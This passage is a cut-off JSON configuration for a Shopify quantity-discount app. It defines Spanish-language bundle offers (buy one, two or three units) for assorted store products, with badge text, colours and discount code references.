PUNTAS","pIds":["8824393269467"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750792923","code":"RSI_QUANTITY_456854153"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741652337242,"type":"quantity-offer","isActive":true,"name":"SELLADOR ACRILICO DE FUGAS Y GRITAS","pIds":["8220943417563"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750989531","code":"RSI_QUANTITY_278449108"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741881826812,"type":"quantity-offer","isActive":true,"name":"PISTA DE PINGUINOS ","pIds":["8094494752987"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750596315","code":"RSI_QUANTITY_448794382"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751415515","code":"RSI_QUANTITY_005342066"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1742066174870,"type":"quantity-offer","isActive":true,"name":"CORTADORA DE CERAMICA","pIds":["8826548682971"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751022299","code":"RSI_QUANTITY_883203326"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1742333074366,"type":"quantity-offer","isActive":true,"name":"PROMOCION DE TASER 2 X1 ","pIds":["8830703927515"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752529627","code":"RSI_QUANTITY_077400992"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1742686152555,"type":"quantity-offer","isActive":true,"name":"ALFONBRA ABSORBENTE","pIds":["8769424785627"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750760155","code":"RSI_QUANTITY_834043221"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743021601772,"type":"quantity-offer","isActive":true,"name":"MYSTERY BOX MUJER HL","pIds":["8839137558747"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751153371","code":"RSI_QUANTITY_302709968"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765604059","code":"RSI_QUANTITY_583487047"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743432158238,"type":"quantity-offer","isActive":true,"name":"KIT PRO DE LIMPIEZA PARA AUTO","pIds":["8843490197723"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750629083","code":"RSI_QUANTITY_197358176"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743447789365,"type":"quantity-offer","isActive":true,"name":"VITALU FILTRO DE DUCHA PREMIUM","pIds":["8843789369563"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751120603","code":"RSI_QUANTITY_406902394"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743688175067,"type":"quantity-offer","isActive":true,"name":"CERA QUITA RAYONES","pIds":["8847258779867"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752955611","code":"RSI_QUANTITY_157446840"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743806841862,"type":"quantity-offer","isActive":true,"name":"ESPATULA PARA EL CUIDADO FACIAL","pIds":["8848140927195"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751087835","code":"RSI_QUANTITY_778704685"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744032628702,"type":"quantity-offer","isActive":true,"name":"CINTURO DE COMPRESIÓN PARA ELDOLOR DE ESPALDA","pIds":["8850037932251"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753021147","code":"RSI_QUANTITY_830430020"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753250523","code":"RSI_QUANTITY_610748249"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744139944367,"type":"quantity-offer","isActive":true,"name":"MINI CAMARA WIFI V13 ","pIds":["8558479704283"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750661851","code":"RSI_QUANTITY_849919207"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744301341750,"type":"quantity-offer","isActive":true,"name":"PIJAMA PARA COLOREAR","pIds":["8854471147739"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765210843","code":"RSI_QUANTITY_296916824"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744305709866,"type":"quantity-offer","isActive":true,"name":"VINILI ADHESIVO MARMOL","pIds":["8854500802779"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750923995","code":"RSI_QUANTITY_661465188"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744392891281,"type":"quantity-offer","isActive":true,"name":"CEPILLO ALIZADOR INALAMBRICO","pIds":["8855187914971"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765178075","code":"RSI_QUANTITY_041450975"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744407229512,"type":"quantity-offer","isActive":true,"name":"CAMISA REDUCTORA QUEMA GRASA","pIds":["8095556436187"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751218907","code":"RSI_QUANTITY_613379009"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544858730715","code":"RSI_QUANTITY_357284935"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744473087699,"type":"quantity-offer","isActive":true,"name":"CREMA PARA ZAPATOS RELUCIENTES","pIds":["8570388185307"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750858459","code":"RSI_QUANTITY_093930239"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744489146962,"type":"quantity-offer","isActive":true,"name":"KIT VIAJERO PREMIUM","pIds":["8855916282075"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753086683","code":"RSI_QUANTITY_574324199"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744910532448,"type":"quantity-offer","isActive":true,"name":"VENTILADOR CON AIRE","pIds":["8864727138523"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753119451","code":"RSI_QUANTITY_261178404"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744983991953,"type":"quantity-offer","isActive":true,"name":"MINI BOMBA DE EXTRACCIÓN DE LIQUIDOS","pIds":["8865295139035"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765243611","code":"RSI_QUANTITY_918437943"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745256914519,"type":"quantity-offer","isActive":true,"name":"PISTOLA DE SOLDADURA DE ESTAÑO","pIds":["8854753181915"],"offers":[{"pos":0,"title":"Realiza soldaduras impecables ¡Hoy Mismo! (1und)","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(1, 1, 1)","pres":false,"plaque":"Más de 5000 clientes satisfechos","plaqueBgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","imgUrl":""},{"pos":1,"title":"Soldadura profesional en segundos ¡compra ahora! (2und)","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752693467","code":"RSI_QUANTITY_485929648"}},"prC":"rgb(1, 1, 1)","pres":false,"plaque":"Más vendido","plaqueBgC":"linear-gradient(0deg, RGBA(35, 174, 254, 1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""}],"selBC":"rgba(255, 1, 1, 1)","selBgC":"rgba(246, 217, 217, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745367810889,"type":"quantity-offer","isActive":true,"name":"CORTADOR DE VEGETALES GIRATORIO","pIds":["8854743122139"],"offers":[{"pos":0,"title":"Realiza ensaladas deliciosas ¡Hoy Mismo! (1und)","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(1, 1, 1)","pres":false,"plaque":"Más de 5000 clientes satisfechos","plaqueBgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","imgUrl":""},{"pos":1,"title":"Guisos frecos en segundos ¡compra ahora! (2und)","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751284443","code":"RSI_QUANTITY_640381493"}},"prC":"rgb(1, 1, 1)","pres":false,"plaque":"Más vendido","plaqueBgC":"linear-gradient(0deg, RGBA(35, 174, 254, 1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""}],"selBC":"rgba(255, 1, 1, 1)","selBgC":"rgba(246, 217, 217, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745707861090,"type":"quantity-offer","isActive":true,"name":"RETROVISOR DOBLE CAMARA","pIds":["8871647051995"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752562395","code":"RSI_QUANTITY_877994344"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745866451411,"type":"quantity-offer","isActive":true,"name":"SHILAJIT","pIds":["8871113425115","8872582250715","8872628715739"],"offers":[{"pos":0,"title":"Compra 1 